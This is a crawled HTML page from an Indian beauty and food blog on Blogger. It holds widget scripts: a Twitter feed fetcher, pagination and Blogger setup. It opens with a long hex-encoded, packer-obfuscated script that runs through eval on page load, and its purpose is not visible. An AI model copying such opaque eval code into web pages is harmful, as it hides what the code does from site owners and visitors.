\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'theanvolyzer'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/33221/script.js');
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4K01GtXToeiIFXTi4ZPMwkN9b9Bw:1766382049767';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1933028750549957704','//www.theanvolyzer.com/','1933028750549957704');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1933028750549957704', 'title': 'TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog', 'url': 'http://www.theanvolyzer.com/', 'canonicalUrl': 'http://www.theanvolyzer.com/', 'homepageUrl': 'http://www.theanvolyzer.com/', 'searchUrl': 'http://www.theanvolyzer.com/search', 'canonicalHomepageUrl': 'http://www.theanvolyzer.com/', 'blogspotFaviconUrl': 'http://www.theanvolyzer.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-72212950-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - Atom\x22 href\x3d\x22http://www.theanvolyzer.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - RSS\x22 href\x3d\x22http://www.theanvolyzer.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1933028750549957704/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/17337500668641516805\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-2012967578267876', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'pageName': '', 'pageTitle': 'TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog', 'metaDescription': 'Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog', 'description': 'Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.', 'url': 'http://www.theanvolyzer.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'sidebar', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (c)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theanvolyzer.com/
body_size: 57601
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
